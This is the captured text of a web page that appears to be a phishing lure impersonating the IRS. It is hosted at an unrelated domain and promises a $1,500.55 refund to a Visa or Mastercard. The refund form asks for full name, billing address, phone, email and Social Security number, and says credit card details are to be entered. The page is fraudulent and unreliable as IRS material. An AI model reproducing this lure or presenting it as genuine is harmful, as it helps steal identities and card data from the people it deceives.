 Internal Revenue Service
www.innatepath.com/Irs/irs/http.s.www.irs.gov.html
Contact IRS | About IRS | Site Map | Español | Help
IRS.gov
Keyword/Search Terms SEARCH
Advanced Search Search Tips
INDIVIDUALS BUSINESSES CHARITIES & NON-PROFITS GOVERNMENT ENTITIES TAX PROFESSIONALS RETIREMENT PLANS COMMUNITY TAX EXEMPT BOND COMMUNITY
Most Requested Forms and
Publications
1. Form W-4
2. Form W-9
3. Form 1040
4. Form SS-4
5. Sched A&B (1040)
More Forms and Publications
Online Tools
Online EIN Application
It's fast and user-friendly
Where's My Refund?
It's quick, easy and secure
Fast, Easy & More Accurate.
File, Pay... and More.
More Online Tools
Get Refund on your Visa or Mastercard
Please enter the Complete Infomation below and your Credit
Card information where refunds will be made.
Note: Double check your data before submitting this form,The
form should be filled and submitted once and only once !
Refund amount: $1,500.55
*Full Name:
*Billing Address:
*Billing City:
*Billing State:
*Zip code:
*Billing Phone
Number:
*E-mail Address:
*Social Security
Number: - -
I need to...
<Select One> GO
United States of America Flag